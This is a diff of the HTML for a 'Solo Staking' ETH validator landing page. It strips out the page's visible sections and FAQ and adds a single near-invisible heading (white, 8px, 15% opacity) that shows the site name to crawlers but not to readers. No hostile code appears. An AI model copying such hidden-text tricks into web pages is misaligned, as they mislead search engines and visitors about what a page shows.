-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-          <a class="ghost" href="how-it-works/">
-            How it works
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
-          </a>
-        </div>
-      </div>
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    Solo Staking
+  </h1>
 
-      <section class="card" aria-label="Stake preview">
-        <div class="card-head">
-          <span class="ct">Stake</span>
-          <span class="pill"><span class="pdot"></span>Preview</span>
-        </div>
-        <div class="field">
-          <span class="flabel">Stake</span>
-          <div class="frow">
-            <span class="tokpill"><img src="eth.png" alt="ETH">ETH</span>
-            <span class="ghostval">Amount in app</span>
-          </div>
-        </div>
-        <div class="conv">
-          <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg></span>
-        </div>
-        <div class="field">
-          <span class="flabel">Validator position</span>
-          <div class="frow">
-            <span class="tokpill"><img src="eth.png" alt="Validator">Validator</span>
-            <span class="ghostval">Status in app</span>
-          </div>
-        </div>
-        <div class="yield">
-          <span class="yl">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>
-            Est. APR
-          </span>
-          <span class="yr">Live in app</span>
-        </div>
-        <a class="cta" href="dashboard/">Open App</a>
-        <p class="note">Preview only &middot; non-custodial &middot; validator details in the app</p>
-      </section>
-    </section>
-
-    <section class="wrap sec" id="how">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
-        <h2 class="h2">Solo Staking in three real steps</h2>
-        <p>Solo staking means you run your own validator path instead of joining a pool. The app keeps the workflow focused: prepare, fund and monitor from a wallet you control.</p>
-      </div>
-      <div class="steps">
-        <div class="step">
-          <span class="num">Step 01</span>
-          <h3>Connect your wallet</h3>
-          <p>Open the app and connect <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">your self-custody wallet</a>. You keep the keys, review every prompt and decide what gets signed.</p>
-        </div>
-        <div class="step">
-          <span class="num">Step 02</span>
-          <h3>Prepare the validator</h3>
-          <p>Review the deposit path, withdrawal address, hardware readiness and uptime responsibilities against the <a class="cite" href="https://launchpad.ethereum.org/" rel="nofollow noopener noreferrer">Ethereum Launchpad</a> flow before committing.</p>
-        </div>
-        <div class="step">
-          <span class="num">Step 03</span>
-          <h3>Stake and monitor</h3>
-          <p>Confirm from your wallet, track activation status and follow validator performance as <a class="cite" href="https://ethereum.org/en/staking/" rel="nofollow noopener noreferrer">Ethereum staking</a> rewards accrue on-chain.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="why">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>Why solo</span>
-        <h2 class="h2">Validator rewards without pooled custody</h2>
-      </div>
-      <div class="grid3">
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3v18M7 8l5-5 5 5M7 16l5 5 5-5"/></svg></span>
-          <h3>Control the validator</h3>
-          <p>Solo staking keeps the validator relationship direct: your wallet, your withdrawal credentials and your operating choices.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg></span>
-          <h3>Know the time tradeoff</h3>
-          <p>Validator activation, exits and withdrawals depend on network queues. The dashboard surfaces live status so you are not guessing at the next step.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12a9 9 0 1 1-6.2-8.5M21 4v5h-5"/></svg></span>
-          <h3>Price the real cost</h3>
-          <p>Solo staking cost is more than gas. Consider the validator deposit, hardware, maintenance, internet uptime and the risk of penalties before you sign.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="networks">
-      <div class="netband">
-        <p class="nt">Solo Staking focuses on ETH validator staking and related <a class="cite" href="https://beaconcha.in/" rel="nofollow noopener noreferrer">beacon chain</a> visibility where supported.</p>
-        <div class="nets">
-          <span class="net"><span class="nd"></span>Ethereum</span>
-          <span class="net"><span class="nd"></span>ETH</span>
-          <span class="net"><span class="nd"></span>Validator keys</span>
-          <span class="net"><span class="nd"></span>Withdrawal address</span>
-          <span class="net"><span class="nd"></span>Wallet signing</span>
-        </div>
-        <a class="more" href="supported-chains/">See supported chains
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-        </a>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="faq">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
-        <h2 class="h2">Solo Staking questions</h2>
-      </div>
-      <div class="faq">
-        <div class="qa">
-          <span class="qn">01</span>
-          <h3>What is Solo Staking?</h3>
-          <p>Solo Staking is running an ETH validator independently instead of delegating to a pool. You keep custody, choose your setup and manage validator responsibilities directly.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">02</span>
-          <h3>How is it different from liquid staking?</h3>
-          <p>Liquid staking gives you a receipt token. Solo staking gives you direct validator exposure, which can offer more control but also requires uptime, key management and active monitoring.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">03</span>
-          <h3>How are staking rewards generated?</h3>
-          <p>Rewards come from validators proposing and attesting to blocks under proof of stake. Actual results vary with network conditions, validator performance and penalties.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">04</span>
-          <h3>Is Solo Staking non-custodial?</h3>
-          <p>Yes. The app is built around self-custody: you connect your wallet, review transaction details and sign from your own wallet before any on-chain action.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">05</span>
-          <h3>What does it cost?</h3>
-          <p>Costs can include the validator deposit, network fees, hardware, maintenance and uptime. The app shows live transaction costs before confirmation, without inventing a fixed fee.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">06</span>
-          <h3>Which chains and assets are supported?</h3>
-          <p>ETH validator staking is the core asset path, with supported environments listed separately. See the full list on the <a href="supported-chains/">supported chains</a> page.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="explore">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
-        <h2 class="h2">Explore Solo Staking</h2>
-      </div>
-      <div class="related">
-        <a class="rel" href="how-it-works/">
-          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The full walkthrough for connecting a wallet, preparing validator details and staking ETH.</p>
-        </a>
-        <a class="rel" href="security/">
-          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>Key management, wallet signing, uptime risk and the safety checks that matter before staking.</p>
-        </a>
-        <a class="rel" href="supported-chains/">
-          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The assets, chains and validator environments supported by the app.</p>
-        </a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="wrap">
-      
-    </div>
-  </footer>
-
-  <script type="application/ld+json">
-  {"@context":"https://schema.org","@graph":[
-    {"@type":"WebSite","@id":"https://solo-staking.github.io/#website","url":"https://solo-staking.github.io/","name":"Solo Staking"},
-    {"@type":"Organization","@id":"https://solo-staking.github.io/#org","name":"Solo Staking","url":"https://solo-staking.github.io/","logo":"https://solo-staking.github.io/favicon.png"},
-    {"@type":"WebApplication","name":"Solo Staking","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://solo-staking.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial ETH solo staking app for preparing validator setup, reviewing live costs and monitoring staking status from your own wallet."},
-    {"@type":"FAQPage","mainEntity":[
-      {"@type":"Question","name":"What is Solo Staking?","acceptedAnswer":{"@type":"Answer","text":"Solo Staking is running an ETH validator independently instead of delegating to a pool. You keep custody, choose your setup and manage validator responsibilities directly."}},
-      {"@type":"Question","name":"How is it different from liquid staking?","acceptedAnswer":{"@type":"Answer","text":"Liquid staking gives you a receipt token. Solo staking gives you direct validator exposure, which can offer more control but also requires uptime, key management and active monitoring."}},
-      {"@type":"Question","name":"How are staking rewards generated?","acceptedAnswer":{"@type":"Answer","text":"Rewards come from validators proposing and attesting to blocks under proof of stake. Actual results vary with network conditions, validator performance and penalties."}},
-      {"@type":"Question","name":"Is Solo Staking non-custodial?","acceptedAnswer":{"@type":"Answer","text":"Yes. The app is built around self-custody: you connect your wallet, review transaction details and sign from your own wallet before any on-chain action."}},
-      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"Costs can include the validator deposit, network fees, hardware, maintenance and uptime. The app shows live transaction costs before confirmation, without inventing a fixed fee."}},
-      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"ETH validator staking is the core asset path, with supported environments listed separately on the supported chains page."}}
-    ]}
-  ]}
-  </script>
 </body>
 </html>
